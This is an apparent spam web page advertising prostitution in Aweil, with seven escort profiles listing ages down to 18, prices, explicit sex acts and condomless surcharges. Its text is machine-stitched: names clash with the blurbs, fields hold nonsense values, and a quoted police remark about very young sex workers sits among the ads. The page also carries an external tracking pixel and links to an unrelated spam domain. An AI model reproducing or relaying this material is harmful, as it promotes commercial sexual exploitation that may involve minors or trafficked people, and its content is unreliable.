

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/africa/aweil-Angelica.php
body_size: 9966
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Brothels in Aweil - Brown-haired beauties </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">587 Models in Africa</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Country</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Gallery</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Live Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Aweil</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Brothels in Aweil
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Diamond Prostitutes in Africa: <a href="https://SPICYADZ.IN/africa/kiboga-Bernadette.php">Sex for money in Kiboga</a>, <a href="https://SPICYADZ.IN/africa/Verified-teen-ndalatando.php">Hookers in Ndalatando</a>, <a href="https://SPICYADZ.IN/africa/port-sudan-Kira.php">Prostitute in Port Sudan</a><br />
		<br />
<h2>Cheap Girls Aweil</h2>
<p><center><span style="font-size: 14pt;"><strong>Armel</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="Baby Aweil" src="https://SPICYADZ.IN/sluts/89.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Aweil</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>177 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>48 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>92-61-86</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Facials, Tie & Tease, Trampling ✨</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
HELLO GUYSБњ… I am very sexy and sensual, very , independent, ! love men educated and clean, I wanted to enjoy the pleasure and good company! Are you looking for an unforgettable s
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Venus</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/277.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Aweil</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>171 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>No Problem</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Face Sitting, BDSM, Fisting vaginal</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>90Doll</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Boobs:</strong></td>
<td>See photo</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
&quot;Бќ¤ If you want to let your daily stress away just give me a call. hope to see you soonБќ¤ kiss kissБќ¤
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Valeria</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/110.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Golden shower (out) Aweil</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>23 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>154 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>63 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Lesbi-show hard, Massage professional, Strap-ons</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Inside Aweil</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>80$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>440$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>DD</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am as sweet as candy, easy-going, free-spirited, gentle and sexy! 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Agrippina</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/295.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>86-59-87</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>61 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>No Problem</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Dinner Dates, Pole Dancing, Oral</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+taxi</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Czech</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am Brigitte ,I am very sexy and sensual
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Veronica</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/73.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>440$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Face Sitting, Parties, Striptease</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Russian</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>100$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Golden shower (out), Fisting vaginal</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
MoscowLove is an escort agency where you will find the pretty young Russian girls
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Giovanna</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/159.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Aweil</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>158 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>62 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>Extra 60$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>For family couples, Bondage, Lesbi-show soft, Tie & Tease</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>120</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Colombian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
A good day to you! My name is Masina Bleu
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Morgan</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/12.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Aweil</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>163 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>66 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>BDSM, Lesbi-show soft, Dinner Date</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>89-60-88</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>70</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Italian</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Soft domination</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Hi Guys! I&#039;m a sexy slim transsexual who provides all services. Don&#039;t hesitate call and</p></blockquote>
<blockquote><p>Speaking to Radio Tamazuj on Sunday, Lieutenant David Dut of the police criminal investigation department said sex trade has greatly increased in the state. They are grown up but some of them are very young.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Meet the Most Beautiful Escorts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/africa/aweil-Angelica.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/africa/aweil-Angelica.php#" title="18:40">17.09.2017</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/africa/">Africa</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/africa/aweil-Angelica.php#">2 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/africa/Pregnant-Angelina-medenine.php'>Call girl in Medenine</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">VIP Baby in Africa</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/409.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other Babes from Africa</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/africa/mbe-Nadine.php">Sex girl in Mbe</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/africa/nekemte-Of Orcines.php">Escort in Nekemte</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/africa/Flora-adult-search-in-ouadda.php">Adult search in Ouadda</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/africa/livingstone-Inessa.php">Escort in Livingstone</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/iraq/ad-diwaniyah-Blanche.php">Sex girl in Ad Diwaniyah</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/austria/Merry-putan-innsbruck.php">Nutten in Innsbruck</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/greenland/Petite-teen-tasiusaq.php">Prostitute in Tasiusaq</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/macedonia/Express-putan-bitola.php">Prostitute in Bitola</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/other/Claudina-brazilian-prostitute.php">Brazilian Prostitute</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/slovenia/Sex-oral-in-condom-putan-marka.php">Erotic massage in Marka</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/sweden/Yvette-sweden-girls-sexy.php">Sweden girls sexy</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bosnia-and-herzegovina/Oral-Without-at-discretion-putan-sarajevo.php">Whores in Sarajevo</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/croatia/Petite-Mirabella-blue.php">Brothels in Blue</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Country</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
